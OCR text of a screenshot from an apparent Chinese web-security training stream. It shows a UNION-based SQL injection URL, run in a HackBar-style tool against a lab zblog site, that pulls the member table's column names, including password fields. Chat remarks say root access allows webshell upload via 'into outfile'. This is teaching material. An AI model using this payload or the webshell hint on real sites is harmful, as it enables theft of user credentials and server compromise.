 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
60:25
2
小迪安全-Good Luck To You!
正在讲话: 小迪安全;
192.168.1.4:82/new.php?id=1 union select 1,2,3,group_concat(column_name),5,6 from inform
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.1.4:82/new.php?id=1 union select 1,2,3,group_concat(column_name),5,6 from information_schema.columns where table_schema='zblog' and table_name='zbp_member'
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
ormation_schema.columns where table_schema='zblog' and table_name='zbp_member'
_Status,mem_Name,mem_Password,mem_Email,mem_Hom
留言
关于
m_Level,mem_Status,mem_Name,mem_Password,mem_Email,mem_HomePage,mem_IP,mem_Cre
聊天
9876000
迪总说的DOMO应该指的是轩辕剑的开发团队
封语
schemata
追光者
非root用户就垮不了
GGG
root可以直接上传马
GGG
into outfile
发送至: 所有人
发送(S)
英
21:09
2023-05-21